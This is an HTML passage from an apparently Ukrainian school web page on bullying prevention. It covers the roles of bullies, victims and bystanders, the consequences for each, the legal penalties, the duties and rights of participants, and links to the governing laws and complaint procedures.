<p class="MsoNormal" style="margin-left: 36.0pt; text-align: justify; text-indent: -18.0pt; mso-pagination: widow-orphan; mso-list: l14 level1 lfo3; tab-stops: list 36.0pt; mso-layout-grid-align: auto; text-autospace: ideograph-numeric ideograph-other;"><!-- [if !supportLists]--><span><span>•<span>        </span></span></span><!--[endif]--><span>діти, які відрізняються від інших будь-чим.</span><span></span></p>
<p class="MsoNormal" style="text-align: justify; mso-pagination: widow-orphan; mso-layout-grid-align: auto; text-autospace: ideograph-numeric ideograph-other;"><b><u><span>Хто може бути агресором/агресоркою:</span></u></b><span></span></p>
<p class="MsoNormal" style="margin-left: 36.0pt; text-align: justify; text-indent: -18.0pt; mso-pagination: widow-orphan; mso-list: l3 level1 lfo4; tab-stops: list 36.0pt; mso-layout-grid-align: auto; text-autospace: ideograph-numeric ideograph-other;"><!-- [if !supportLists]--><span><span>•<span>        </span></span></span><!--[endif]--><span>вони зазвичай фізично сильніші за інших;</span><span></span></p>
<p class="MsoNormal" style="margin-left: 36.0pt; text-align: justify; text-indent: -18.0pt; mso-pagination: widow-orphan; mso-list: l3 level1 lfo4; tab-stops: list 36.0pt; mso-layout-grid-align: auto; text-autospace: ideograph-numeric ideograph-other;"><!-- [if !supportLists]--><span><span>•<span>        </span></span></span><!--[endif]--><span>виділяються зовнішністю, манерою поведінки, одягом;</span><span></span></p>
<p class="MsoNormal" style="margin-left: 36.0pt; text-align: justify; text-indent: -18.0pt; mso-pagination: widow-orphan; mso-list: l3 level1 lfo4; tab-stops: list 36.0pt; mso-layout-grid-align: auto; text-autospace: ideograph-numeric ideograph-other;"><!-- [if !supportLists]--><span><span>•<span>        </span></span></span><!--[endif]--><span>вони часто зухвалі та агресивні в ставленні до дітей та дорослих;</span><span></span></p>
<p class="MsoNormal" style="margin-left: 36.0pt; text-align: justify; text-indent: -18.0pt; mso-pagination: widow-orphan; mso-list: l3 level1 lfo4; tab-stops: list 36.0pt; mso-layout-grid-align: auto; text-autospace: ideograph-numeric ideograph-other;"><!-- [if !supportLists]--><span><span>•<span>        </span></span></span><!--[endif]--><span>мають досить велике коло друзів або однодумців та ін.</span><span></span></p>
<p class="MsoNormal" style="text-align: justify; mso-pagination: widow-orphan; mso-layout-grid-align: auto; text-autospace: ideograph-numeric ideograph-other;"><b><u><span>Хто може бути спостерігачами:</span></u></b><span></span></p>
<p class="MsoNormal" style="margin-left: 36.0pt; text-align: justify; text-indent: -18.0pt; mso-pagination: widow-orphan; mso-list: l9 level1 lfo5; tab-stops: list 36.0pt; mso-layout-grid-align: auto; text-autospace: ideograph-numeric ideograph-other;"><!-- [if !supportLists]--><span><span>•<span>        </span></span></span><!--[endif]--><span>діти з кола кривдника/кривдниці;</span><span></span></p>
<p class="MsoNormal" style="margin-left: 36.0pt; text-align: justify; text-indent: -18.0pt; mso-pagination: widow-orphan; mso-list: l9 level1 lfo5; tab-stops: list 36.0pt; mso-layout-grid-align: auto; text-autospace: ideograph-numeric ideograph-other;"><!-- [if !supportLists]--><span><span>•<span>        </span></span></span><!--[endif]--><span>однокласники/однокласниці;</span><span></span></p>
<p class="MsoNormal" style="margin-left: 36.0pt; text-align: justify; text-indent: -18.0pt; mso-pagination: widow-orphan; mso-list: l9 level1 lfo5; tab-stops: list 36.0pt; mso-layout-grid-align: auto; text-autospace: ideograph-numeric ideograph-other;"><!-- [if !supportLists]--><span><span>•<span>        </span></span></span><!--[endif]--><span><span> </span>випадкові учні/учениці;</span><span></span></p>
<p class="MsoNormal" style="margin-left: 36.0pt; text-align: justify; text-indent: -18.0pt; mso-pagination: widow-orphan; mso-list: l9 level1 lfo5; tab-stops: list 36.0pt; mso-layout-grid-align: auto; text-autospace: ideograph-numeric ideograph-other;"><!-- [if !supportLists]--><span><span>•<span>        </span></span></span><!--[endif]--><span>всі, хто бачить ситуацію булінгу.</span><span></span></p>
<p class="MsoNormal" style="text-align: justify; mso-pagination: widow-orphan; mso-layout-grid-align: auto; text-autospace: ideograph-numeric ideograph-other;"><b><span> </span></b></p>
<p class="MsoNormal" style="text-align: justify; mso-pagination: widow-orphan; mso-layout-grid-align: auto; text-autospace: ideograph-numeric ideograph-other;"><b><span>Наслідки булінгу для потерпілого/потерпілої (жертви булінгу)</span></b><span></span></p>
<p class="MsoNormal" style="margin-left: 36.0pt; text-align: justify; text-indent: -18.0pt; mso-pagination: widow-orphan; mso-list: l7 level1 lfo6; tab-stops: list 36.0pt; mso-layout-grid-align: auto; text-autospace: ideograph-numeric ideograph-other;"><!-- [if !supportLists]--><span><span>•<span>        </span></span></span><!--[endif]--><span>Замкнутість</span><span></span></p>
<p class="MsoNormal" style="margin-left: 36.0pt; text-align: justify; text-indent: -18.0pt; mso-pagination: widow-orphan; mso-list: l7 level1 lfo6; tab-stops: list 36.0pt; mso-layout-grid-align: auto; text-autospace: ideograph-numeric ideograph-other;"><!-- [if !supportLists]--><span><span>•<span>        </span></span></span><!--[endif]--><span>Страх</span><span></span></p>
<p class="MsoNormal" style="margin-left: 36.0pt; text-align: justify; text-indent: -18.0pt; mso-pagination: widow-orphan; mso-list: l7 level1 lfo6; tab-stops: list 36.0pt; mso-layout-grid-align: auto; text-autospace: ideograph-numeric ideograph-other;"><!-- [if !supportLists]--><span><span>•<span>        </span></span></span><!--[endif]--><span>Безсоння</span><span></span></p>
<p class="MsoNormal" style="margin-left: 36.0pt; text-align: justify; text-indent: -18.0pt; mso-pagination: widow-orphan; mso-list: l7 level1 lfo6; tab-stops: list 36.0pt; mso-layout-grid-align: auto; text-autospace: ideograph-numeric ideograph-other;"><!-- [if !supportLists]--><span><span>•<span>        </span></span></span><!--[endif]--><span>Низька самооцінка</span><span></span></p>
<p class="MsoNormal" style="margin-left: 36.0pt; text-align: justify; text-indent: -18.0pt; mso-pagination: widow-orphan; mso-list: l7 level1 lfo6; tab-stops: list 36.0pt; mso-layout-grid-align: auto; text-autospace: ideograph-numeric ideograph-other;"><!-- [if !supportLists]--><span><span>•<span>        </span></span></span><!--[endif]--><span>Агресія</span><span></span></p>
<p class="MsoNormal" style="margin-left: 36.0pt; text-align: justify; text-indent: -18.0pt; mso-pagination: widow-orphan; mso-list: l7 level1 lfo6; tab-stops: list 36.0pt; mso-layout-grid-align: auto; text-autospace: ideograph-numeric ideograph-other;"><!-- [if !supportLists]--><span><span>•<span>        </span></span></span><!--[endif]--><span>Погіршення здоров'я</span><span></span></p>
<p class="MsoNormal" style="margin-left: 36.0pt; text-align: justify; text-indent: -18.0pt; mso-pagination: widow-orphan; mso-list: l7 level1 lfo6; tab-stops: list 36.0pt; mso-layout-grid-align: auto; text-autospace: ideograph-numeric ideograph-other;"><!-- [if !supportLists]--><span><span>•<span>        </span></span></span><!--[endif]--><span>Тривожність</span><span></span></p>
<p class="MsoNormal" style="margin-left: 36.0pt; text-align: justify; text-indent: -18.0pt; mso-pagination: widow-orphan; mso-list: l7 level1 lfo6; tab-stops: list 36.0pt; mso-layout-grid-align: auto; text-autospace: ideograph-numeric ideograph-other;"><!-- [if !supportLists]--><span><span>•<span>        </span></span></span><!--[endif]--><span>Залежності</span><span></span></p>
<p class="MsoNormal" style="margin-left: 36.0pt; text-align: justify; text-indent: -18.0pt; mso-pagination: widow-orphan; mso-list: l7 level1 lfo6; tab-stops: list 36.0pt; mso-layout-grid-align: auto; text-autospace: ideograph-numeric ideograph-other;"><!-- [if !supportLists]--><span><span>•<span>        </span></span></span><!--[endif]--><span>Потрапляння під вплив</span><span></span></p>
<p class="MsoNormal" style="margin-left: 36.0pt; text-align: justify; text-indent: -18.0pt; mso-pagination: widow-orphan; mso-list: l7 level1 lfo6; tab-stops: list 36.0pt; mso-layout-grid-align: auto; text-autospace: ideograph-numeric ideograph-other;"><!-- [if !supportLists]--><span><span>•<span>        </span></span></span><!--[endif]--><span>Самотність</span><span></span></p>
<p class="MsoNormal" style="margin-left: 36.0pt; text-align: justify; text-indent: -18.0pt; mso-pagination: widow-orphan; mso-list: l7 level1 lfo6; tab-stops: list 36.0pt; mso-layout-grid-align: auto; text-autospace: ideograph-numeric ideograph-other;"><!-- [if !supportLists]--><span><span>•<span>        </span></span></span><!--[endif]--><span>Суїцидальні нахили та інші негативні наслідки</span><span></span></p>
<p class="MsoNormal" style="text-align: justify; mso-pagination: widow-orphan; mso-layout-grid-align: auto; text-autospace: ideograph-numeric ideograph-other;"><b><span>Наслідки булінгу для </span></b><b><span>кривдника/кривдниці (булера)</span></b></p>
<p class="MsoNormal" style="margin-left: 36.0pt; text-align: justify; text-indent: -18.0pt; mso-pagination: widow-orphan; mso-list: l2 level1 lfo7; tab-stops: list 36.0pt; mso-layout-grid-align: auto; text-autospace: ideograph-numeric ideograph-other;"><!-- [if !supportLists]--><span><span>•<span>        </span></span></span><!--[endif]--><span>Агресивна поведінка</span><span></span></p>
<p class="MsoNormal" style="margin-left: 36.0pt; text-align: justify; text-indent: -18.0pt; mso-pagination: widow-orphan; mso-list: l2 level1 lfo7; tab-stops: list 36.0pt; mso-layout-grid-align: auto; text-autospace: ideograph-numeric ideograph-other;"><!-- [if !supportLists]--><span><span>•<span>        </span></span></span><!--[endif]--><span>Прояви насильства</span><span></span></p>
<p class="MsoNormal" style="margin-left: 36.0pt; text-align: justify; text-indent: -18.0pt; mso-pagination: widow-orphan; mso-list: l2 level1 lfo7; tab-stops: list 36.0pt; mso-layout-grid-align: auto; text-autospace: ideograph-numeric ideograph-other;"><!-- [if !supportLists]--><span><span>•<span>        </span></span></span><!--[endif]--><span>Скоєння правопорушення</span><span></span></p>
<p class="MsoNormal" style="margin-left: 36.0pt; text-align: justify; text-indent: -18.0pt; mso-pagination: widow-orphan; mso-list: l2 level1 lfo7; tab-stops: list 36.0pt; mso-layout-grid-align: auto; text-autospace: ideograph-numeric ideograph-other;"><!-- [if !supportLists]--><span><span>•<span>        </span></span></span><!--[endif]--><span>Відторгнення колом друзів, однокласників</span><span></span></p>
<p class="MsoNormal" style="margin-left: 36.0pt; text-align: justify; text-indent: -18.0pt; mso-pagination: widow-orphan; mso-list: l2 level1 lfo7; tab-stops: list 36.0pt; mso-layout-grid-align: auto; text-autospace: ideograph-numeric ideograph-other;"><!-- [if !supportLists]--><span><span>•<span>        </span></span></span><!--[endif]--><span>Егоїзм</span><span></span></p>
<p class="MsoNormal" style="margin-left: 36.0pt; text-align: justify; text-indent: -18.0pt; mso-pagination: widow-orphan; mso-list: l2 level1 lfo7; tab-stops: list 36.0pt; mso-layout-grid-align: auto; text-autospace: ideograph-numeric ideograph-other;"><!-- [if !supportLists]--><span><span>•<span>        </span></span></span><!--[endif]--><span>Байдужість до почуттів інших</span><span></span></p>
<p class="MsoNormal" style="margin-left: 36.0pt; text-align: justify; text-indent: -18.0pt; mso-pagination: widow-orphan; mso-list: l2 level1 lfo7; tab-stops: list 36.0pt; mso-layout-grid-align: auto; text-autospace: ideograph-numeric ideograph-other;"><!-- [if !supportLists]--><span><span>•<span>        </span></span></span><!--[endif]--><span>Невміння спілкуватися спокійно</span><span></span></p>
<p class="MsoNormal" style="margin-left: 36.0pt; text-align: justify; text-indent: -18.0pt; mso-pagination: widow-orphan; mso-list: l2 level1 lfo7; tab-stops: list 36.0pt; mso-layout-grid-align: auto; text-autospace: ideograph-numeric ideograph-other;"><!-- [if !supportLists]--><span><span>•<span>        </span></span></span><!--[endif]--><span>Сприймається оточуючими, як агресор</span><span></span></p>
<p class="MsoNormal" style="margin-left: 36.0pt; text-align: justify; text-indent: -18.0pt; mso-pagination: widow-orphan; mso-list: l2 level1 lfo7; tab-stops: list 36.0pt; mso-layout-grid-align: auto; text-autospace: ideograph-numeric ideograph-other;"><!-- [if !supportLists]--><span><span>•<span>        </span></span></span><!--[endif]--><span>Постійне перебування в конфлікті</span><span></span></p>
<p class="MsoNormal" style="margin-left: 36.0pt; text-align: justify; text-indent: -18.0pt; mso-pagination: widow-orphan; mso-list: l2 level1 lfo7; tab-stops: list 36.0pt; mso-layout-grid-align: auto; text-autospace: ideograph-numeric ideograph-other;"><!-- [if !supportLists]--><span><span>•<span>        </span></span></span><!--[endif]--><span>Непорозуміння з батьками/педагогами</span><span></span></p>
<p class="MsoNormal" style="margin-left: 36.0pt; text-align: justify; text-indent: -18.0pt; mso-pagination: widow-orphan; mso-list: l2 level1 lfo7; tab-stops: list 36.0pt; mso-layout-grid-align: auto; text-autospace: ideograph-numeric ideograph-other;"><!-- [if !supportLists]--><span><span>•<span>        </span></span></span><!--[endif]--><span>Погіршення здоров`я</span><span></span></p>
<p class="MsoNormal" style="margin-left: 36.0pt; text-align: justify; text-indent: -18.0pt; mso-pagination: widow-orphan; mso-list: l2 level1 lfo7; tab-stops: list 36.0pt; mso-layout-grid-align: auto; text-autospace: ideograph-numeric ideograph-other;"><!-- [if !supportLists]--><span><span>•<span>        </span></span></span><!--[endif]--><span>та інші негативні наслідки</span><span></span></p>
<p class="MsoNormal" style="margin-left: 36.0pt; text-align: justify; text-indent: -18.0pt; mso-pagination: widow-orphan; mso-list: l2 level1 lfo7; tab-stops: list 36.0pt; mso-layout-grid-align: auto; text-autospace: ideograph-numeric ideograph-other;"><!-- [if !supportLists]--><span><span>•<span>        </span></span></span><!--[endif]--><span>Адміністративна відповідальність:</span><span></span></p>
<p class="MsoNormal" style="margin-left: 36.0pt; text-align: justify; text-indent: -18.0pt; mso-pagination: widow-orphan; mso-list: l10 level1 lfo8; tab-stops: list 36.0pt; mso-layout-grid-align: auto; text-autospace: ideograph-numeric ideograph-other;"><!-- [if !supportLists]--><span><span>v<span> </span></span></span><!--[endif]--><span>якщо дитині є 16 років</span><span></span></p>
<p class="MsoNormal" style="text-align: justify; mso-pagination: widow-orphan; mso-layout-grid-align: auto; text-autospace: ideograph-numeric ideograph-other;"><span>штраф від 50 до 200 мінімумів доходів громадян (від 850 до 3 400 грн.)</span><span></span></p>
<p class="MsoNormal" style="text-align: justify; mso-pagination: widow-orphan; mso-layout-grid-align: auto; text-autospace: ideograph-numeric ideograph-other;"><span>громадські роботи від 20 до 60 годин</span><span></span></p>
<p class="MsoNormal" style="margin-left: 36.0pt; text-align: justify; text-indent: -18.0pt; mso-pagination: widow-orphan; mso-list: l11 level1 lfo9; tab-stops: list 36.0pt; mso-layout-grid-align: auto; text-autospace: ideograph-numeric ideograph-other;"><!-- [if !supportLists]--><span><span>v<span> </span></span></span><!--[endif]--><span>якщо дитині до 16 років відповідальність несуть батьки, або особи які їх замінюють, а саме:</span><span></span></p>
<p class="MsoNormal" style="text-align: justify; mso-pagination: widow-orphan; mso-layout-grid-align: auto; text-autospace: ideograph-numeric ideograph-other;"><span>штраф від 50 до 200 мінімумів доходів громадян (від 850 до 3 400 грн.)</span><span></span></p>
<p class="MsoNormal" style="text-align: justify; mso-pagination: widow-orphan; mso-layout-grid-align: auto; text-autospace: ideograph-numeric ideograph-other;"><span>громадські роботи від 20 до 60 годин</span><span></span></p>
<p class="MsoNormal" style="text-align: justify; mso-pagination: widow-orphan; mso-layout-grid-align: auto; text-autospace: ideograph-numeric ideograph-other;"><b><span>Наслідки булінгу для спостерігачів</span></b></p>
<p class="MsoNormal" style="margin-left: 36.0pt; text-align: justify; text-indent: -18.0pt; mso-pagination: widow-orphan; mso-list: l5 level1 lfo10; tab-stops: list 36.0pt; mso-layout-grid-align: auto; text-autospace: ideograph-numeric ideograph-other;"><!-- [if !supportLists]--><span><span>•<span>        </span></span></span><!--[endif]--><span>Не комфортне оточуюче середовище</span><span></span></p>
<p class="MsoNormal" style="margin-left: 36.0pt; text-align: justify; text-indent: -18.0pt; mso-pagination: widow-orphan; mso-list: l5 level1 lfo10; tab-stops: list 36.0pt; mso-layout-grid-align: auto; text-autospace: ideograph-numeric ideograph-other;"><!-- [if !supportLists]--><span><span>•<span>        </span></span></span><!--[endif]--><span>Небезпечне освітнє середовище</span><span></span></p>
<p class="MsoNormal" style="margin-left: 36.0pt; text-align: justify; text-indent: -18.0pt; mso-pagination: widow-orphan; mso-list: l5 level1 lfo10; tab-stops: list 36.0pt; mso-layout-grid-align: auto; text-autospace: ideograph-numeric ideograph-other;"><!-- [if !supportLists]--><span><span>•<span>        </span></span></span><!--[endif]--><span>Втрата дружби та довіри</span><span></span></p>
<p class="MsoNormal" style="margin-left: 36.0pt; text-align: justify; text-indent: -18.0pt; mso-pagination: widow-orphan; mso-list: l5 level1 lfo10; tab-stops: list 36.0pt; mso-layout-grid-align: auto; text-autospace: ideograph-numeric ideograph-other;"><!-- [if !supportLists]--><span><span>•<span>        </span></span></span><!--[endif]--><span>Втягнення в ситуацію насильства</span><span></span></p>
<p class="MsoNormal" style="margin-left: 36.0pt; text-align: justify; text-indent: -18.0pt; mso-pagination: widow-orphan; mso-list: l5 level1 lfo10; tab-stops: list 36.0pt; mso-layout-grid-align: auto; text-autospace: ideograph-numeric ideograph-other;"><!-- [if !supportLists]--><span><span>•<span>        </span></span></span><!--[endif]--><span>Втягнення в ситуацію булінгу</span><span></span></p>
<p class="MsoNormal" style="margin-left: 36.0pt; text-align: justify; text-indent: -18.0pt; mso-pagination: widow-orphan; mso-list: l5 level1 lfo10; tab-stops: list 36.0pt; mso-layout-grid-align: auto; text-autospace: ideograph-numeric ideograph-other;"><!-- [if !supportLists]--><span><span>•<span>        </span></span></span><!--[endif]--><span>Пригнічений стан</span><span></span></p>
<p class="MsoNormal" style="margin-left: 36.0pt; text-align: justify; text-indent: -18.0pt; mso-pagination: widow-orphan; mso-list: l5 level1 lfo10; tab-stops: list 36.0pt; mso-layout-grid-align: auto; text-autospace: ideograph-numeric ideograph-other;"><!-- [if !supportLists]--><span><span>•<span>        </span></span></span><!--[endif]--><span>Погіршення здоров`я та інші негативні наслідки</span><span></span></p>
<p class="MsoNormal" style="text-align: justify; mso-pagination: widow-orphan; mso-layout-grid-align: auto; text-autospace: ideograph-numeric ideograph-other;"><b><span>Хто несе відповідальність?</span></b><span></span></p>
<p class="MsoNormal" style="text-align: justify; mso-pagination: widow-orphan; mso-layout-grid-align: auto; text-autospace: ideograph-numeric ideograph-other;"><i><span>Учасники освітнього процесу:</span></i><span></span></p>
<p class="MsoNormal" style="margin-left: 36.0pt; text-align: justify; text-indent: -18.0pt; mso-pagination: widow-orphan; mso-list: l12 level1 lfo11; tab-stops: list 36.0pt; mso-layout-grid-align: auto; text-autospace: ideograph-numeric ideograph-other;"><!-- [if !supportLists]--><span><span>-<span>        </span></span></span><!--[endif]--><span>Штраф від 50 до 200 </span><span>неоподатковуваних </span><span>мінімумів доходів громадян (від 850 до 3400 грн.)</span><span></span></p>
<p class="MsoNormal" style="margin-left: 36.0pt; text-align: justify; text-indent: -18.0pt; mso-pagination: widow-orphan; mso-list: l12 level1 lfo11; tab-stops: list 36.0pt; mso-layout-grid-align: auto; text-autospace: ideograph-numeric ideograph-other;"><!-- [if !supportLists]--><span><span>-<span>        </span></span></span><!--[endif]--><span>Громадські роботи від 20 до 60 годин</span><span></span></p>
<p class="MsoNormal" style="text-align: justify; mso-pagination: widow-orphan; mso-layout-grid-align: auto; text-autospace: ideograph-numeric ideograph-other;"><i><span>Батьки або особи, які їх замінюють у випадку, якщо діяння вчинене малолітніми або неповнолітніми особами віком від 14 до 16 років:</span></i><span></span></p>
<p class="MsoNormal" style="margin-left: 36.0pt; text-align: justify; text-indent: -18.0pt; mso-pagination: widow-orphan; mso-list: l13 level1 lfo12; tab-stops: list 36.0pt; mso-layout-grid-align: auto; text-autospace: ideograph-numeric ideograph-other;"><!-- [if !supportLists]--><span><span>-<span>        </span></span></span><!--[endif]--><span>Штраф від 50 до 200 </span><span>неоподатковуваних </span><span>мінімумів доходів громадян (від 850 до 3400 грн.)</span><span></span></p>
<p class="MsoNormal" style="margin-left: 36.0pt; text-align: justify; text-indent: -18.0pt; mso-pagination: widow-orphan; mso-list: l13 level1 lfo12; tab-stops: list 36.0pt; mso-layout-grid-align: auto; text-autospace: ideograph-numeric ideograph-other;"><!-- [if !supportLists]--><span><span>-<span>        </span></span></span><!--[endif]--><span>Громадські роботи від 20 до 60 годин</span><span></span></p>
<p class="MsoNormal" style="text-align: justify; mso-pagination: widow-orphan; mso-layout-grid-align: auto; text-autospace: ideograph-numeric ideograph-other;"><b><span> </span></b></p>
<p class="MsoNormal" style="text-align: justify; mso-pagination: widow-orphan; mso-layout-grid-align: auto; text-autospace: ideograph-numeric ideograph-other;"><b><span>Обов'язки суб'єктів:</span></b><span></span></p>
<p class="MsoNormal" style="text-align: justify; mso-pagination: widow-orphan; mso-layout-grid-align: auto; text-autospace: ideograph-numeric ideograph-other;"><b><i style="mso-bidi-font-style: normal;"><span>Батьків здобувачів освіти</span></i></b><span></span></p>
<p class="MsoNormal" style="text-align: justify; mso-pagination: widow-orphan; mso-layout-grid-align: auto; text-autospace: ideograph-numeric ideograph-other;"><span>- сприяти керівництву закладу освіти у проведенні розслідування щодо випадків булінгу (цькування);</span><span></span></p>
<p class="MsoNormal" style="margin-left: 36.0pt; text-align: justify; text-indent: -18.0pt; mso-pagination: widow-orphan; mso-list: l1 level1 lfo13; tab-stops: list 36.0pt; mso-layout-grid-align: auto; text-autospace: ideograph-numeric ideograph-other;"><!-- [if !supportLists]--><span><span>-<span>        </span></span></span><!--[endif]--><span>виконувати рішення та рекомендації комісії з розгляду випадків булінгу (цькування) в закладі освіти</span><span>.</span></p>
<p class="MsoNormal" style="text-align: justify; mso-pagination: widow-orphan; mso-layout-grid-align: auto; text-autospace: ideograph-numeric ideograph-other;"><b><i style="mso-bidi-font-style: normal;"><span>Здобувачів освіти</span></i></b><span></span></p>
<p class="MsoNormal" style="text-align: justify; mso-pagination: widow-orphan; mso-layout-grid-align: auto; text-autospace: ideograph-numeric ideograph-other;"><span>- повідомляти керівництво закладу освіти про факти булінгу (цькування) стосовно здобувачів освіти, педагогічних, науково-педагогічних, наукових працівників, інших осіб, які залучаються до освітнього процесу, свідком яких вони були особисто або про які отримали достовірну інформацію від інших осіб</span><span>.</span></p>
<p class="MsoNormal" style="text-align: justify; mso-pagination: widow-orphan; mso-layout-grid-align: auto; text-autospace: ideograph-numeric ideograph-other;"><b><i style="mso-bidi-font-style: normal;"><span>Педагогічних, науково-педагогічних і наукових працівників</span></i></b><span></span></p>
<p class="MsoNormal" style="text-align: justify; mso-pagination: widow-orphan; mso-layout-grid-align: auto; text-autospace: ideograph-numeric ideograph-other;"><span>- повідомляти керівництво закладу освіти про факти булінгу (цькування) стосовно здобувачів освіти, педагогічних, науково-педагогічних, наукових працівників, інших осіб, які залучаються до освітнього процесу, свідком якого вони були особисто або інформацію про які отримали від інших осіб, вживати невідкладних заходів для припинення булінгу (цькування</span><span>)</span><span>.</span></p>
<p class="MsoNormal" style="text-align: justify; mso-pagination: widow-orphan; mso-layout-grid-align: auto; text-autospace: ideograph-numeric ideograph-other;"><b><span> </span></b></p>
<p class="MsoNormal" style="text-align: justify; mso-pagination: widow-orphan; mso-layout-grid-align: auto; text-autospace: ideograph-numeric ideograph-other;"><b><span>Права суб'єктів</span></b><b><span>:</span></b><span></span></p>
<p class="MsoNormal" style="text-align: justify; mso-pagination: widow-orphan; mso-layout-grid-align: auto; text-autospace: ideograph-numeric ideograph-other;"><b><i style="mso-bidi-font-style: normal;"><span>Батьків здобувачів освіти</span></i></b><span></span></p>
<p class="MsoNormal" style="margin-left: 36.0pt; text-align: justify; text-indent: -18.0pt; mso-pagination: widow-orphan; mso-list: l0 level1 lfo14; tab-stops: list 36.0pt; mso-layout-grid-align: auto; text-autospace: ideograph-numeric ideograph-other;"><!-- [if !supportLists]--><span><span>-<span>        </span></span></span><!--[endif]--><span>Отримувати інформацію про діяльність закладу освіти, в тому числі щодо надання соціальних та психолого педагогічних послуг особам, які постраждали від булінгу (цькування), стали його свідками або вчинили булінг (цькування</span><span>);</span></p>
<p class="MsoNormal" style="margin-left: 36.0pt; text-align: justify; text-indent: -18.0pt; mso-pagination: widow-orphan; mso-list: l0 level1 lfo14; tab-stops: list 36.0pt; mso-layout-grid-align: auto; text-autospace: ideograph-numeric ideograph-other;"><!-- [if !supportLists]--><span><span>-<span>        </span></span></span><!--[endif]--><span>Подавати заяву керівництву або засновнику закладу освіти та загальної середньої освіти про випадки булінгу</span><span> (цькування) </span><span>стосовно дитини або будь якого іншого учасника освітнього процесу</span><span>;</span></p>
<p class="MsoNormal" style="margin-left: 36.0pt; text-align: justify; text-indent: -18.0pt; mso-pagination: widow-orphan; mso-list: l0 level1 lfo14; tab-stops: list 36.0pt; mso-layout-grid-align: auto; text-autospace: ideograph-numeric ideograph-other;"><!-- [if !supportLists]--><span><span>-<span>        </span></span></span><!--[endif]--><span><span> </span>вимагати повного та неупередженого розслідування випадків булінгу (</span><span>цькування) </span><span>стосовно дитини або будь-якого іншого учасника освітнього процесу</span><span>;</span></p>
<p class="MsoNormal" style="text-align: justify; mso-pagination: widow-orphan; mso-layout-grid-align: auto; text-autospace: ideograph-numeric ideograph-other;"><b><i style="mso-bidi-font-style: normal;"><span>Здобувачів освіти</span></i></b><span></span></p>
<p class="MsoNormal" style="margin-left: 36.0pt; text-align: justify; text-indent: -18.0pt; mso-pagination: widow-orphan; mso-list: l8 level1 lfo15; tab-stops: list 36.0pt; mso-layout-grid-align: auto; text-autospace: ideograph-numeric ideograph-other;"><!-- [if !supportLists]--><span><span>-<span>        </span></span></span><!--[endif]--><span>Захист під час освітнього процесу від приниження честі та гідності, будь-яких форм насильства та експлуатації, булінгу (цькування), дискримінації за будь-якою ознакою, пропаганди та агітації, що завдають шкоди здоров'ю здобувача освіти;</span><span></span></p>
<p class="MsoNormal" style="margin-left: 36.0pt; text-align: justify; text-indent: -18.0pt; mso-pagination: widow-orphan; mso-list: l8 level1 lfo15; tab-stops: list 36.0pt; mso-layout-grid-align: auto; text-autospace: ideograph-numeric ideograph-other;"><!-- [if !supportLists]--><span><span>-<span>        </span></span></span><!--[endif]--><span>Отримання соціальних та психолого-педагогічних послуг як особа, яка постраждала від булінгу (цькування), стала його свідком або вчинила булінг (цькування).</span><span></span></p>
<p class="MsoNormal" style="text-align: justify; mso-pagination: widow-orphan; mso-layout-grid-align: auto; text-autospace: ideograph-numeric ideograph-other;"><b><i style="mso-bidi-font-style: normal;"><span>Педагогічних, науково-педагогічних і наукових працівників</span></i></b><span></span></p>
<p class="MsoNormal" style="text-align: justify; mso-pagination: widow-orphan; mso-layout-grid-align: auto; text-autospace: ideograph-numeric ideograph-other;"><span>- Захист під час освітнього процесу від будь-яких форм насильства та експлуатації, у тому числі булінгу (цькування), дискримінації за будь-якою ознакою, від пропаганди та агітації, що завдають шкоди здоров'ю.</span><span></span></p>
<p class="MsoNormal" style="text-align: justify; mso-pagination: widow-orphan; mso-layout-grid-align: auto; text-autospace: ideograph-numeric ideograph-other;"><span> </span></p>
<p class="MsoNormal" style="text-align: justify; mso-pagination: widow-orphan; mso-layout-grid-align: auto; text-autospace: ideograph-numeric ideograph-other;"><span>Нормативно-правові акти:</span></p>
<ul>
<li><span><span><span><a title="Закон України «Про внесення змін до деяких законодавчих актів України щодо протидії булінгу (цькуванню)" href="https://zakon.rada.gov.ua/laws/show/2657-19#Text" target="_blank" rel="noopener noreferrer">Закон України «Про внесення змін до деяких законодавчих актів України щодо протидії булінгу (цькуванню)</a></span></span></span><b><span> </span></b><span>від 18 грудня 2018 р. № 2657-</span><span> </span><span>VIII</span><span>» </span><span></span></li>
<li><span>Лист Міністерства освіти і науки України від 29.12.2018 №1/9-790 <a title="«Щодо організації роботи у закладах освіти з питань запобігання і протидії домашньому насильству та булінгу» " href="https://don.kyivcity.gov.ua/files/2019/9/17/letterMON.pdfbottom" target="_blank" rel="noopener noreferrer">«<b>Щодо організації роботи у закладах освіти з питань запобігання і протидії домашньому насильству та булінгу»</b> </a></span><span></span></li>
<li><span>Лист Міністерства освіти і науки України № 1/11-881 від 29.01.2019 р. <a href="https://don.kyivcity.gov.ua/files/2019/2/14/buling.pdf" target="_blank" rel="noopener noreferrer">«</a><b><a href="https://don.kyivcity.gov.ua/files/2019/2/14/buling.pdf" target="_blank" rel="noopener noreferrer">Рекомендації для закладів освіти щодо застосування норм Закону України «Про внесення змін до деяких законодавчих актів України щодо протидії булінгу (цькуванню</a>) </b>від 18 грудня 2018 р. № 2657- </span><span>VIII</span><span>» </span></li>
<li><span>Наказ по школі  від </span><span>27.08.2025 № 170  <a title="Наказ Про організацію роботи з профілактики та протидії булінгу у 2022-2023 навчальному році" href="/images/Doc/2023_2024/nakaz_pro_bulinh_2022_2023.pdf" target="_blank" rel="noopener noreferrer">"<span>Про організацію роботи з запобігання жорстокому поводженню з дітьми або загрози його вчинення, запобігання і протидії домашньому насильству і насильству за ознакою статі та булінгу (цькуванню)</span><span> </span><span>у 20</span><span>2</span><span>5-</span><span>2026</span><span> </span><span>навчальному році</span>"</a></span></li>
<li><a href="/images/Doc/2023_2024/poryadok_reaguvannya_na_buling.pdf">Порядок реагування на булінг адміністрацією школи</a></li>
<li><a title="Процедура подання заяви про булінг" href="/images/Doc/2023_2024/podannia_zaiavy_pro_bulinh.pdf" target="_blank" rel="noopener noreferrer"><span><span>Процедура п</span></span><span>одання заяви про булінг адміністрації школи</span></a></li>
<li><a href="/images/Doc/2023_2024/zrazok_zaiavy_pro_bulinh.pdf" target="_blank" rel="noopener noreferrer">Зразок заяви про булінг</a></li>
</ul>
<h3 class="MsoNormal" style="margin-left: 36.0pt; text-align: justify; text-indent: -18.0pt; mso-pagination: widow-orphan; mso-list: l4 level1 lfo2; tab-stops: list 36.0pt; mso-layout-grid-align: auto; text-autospace: ideograph-numeric ideograph-other;"><img src="/images/gifs/1375799919_red_phone.gif" alt="" width="65" height="63" />    <b><span>Телефони довіри </span></b><span></span></h3>
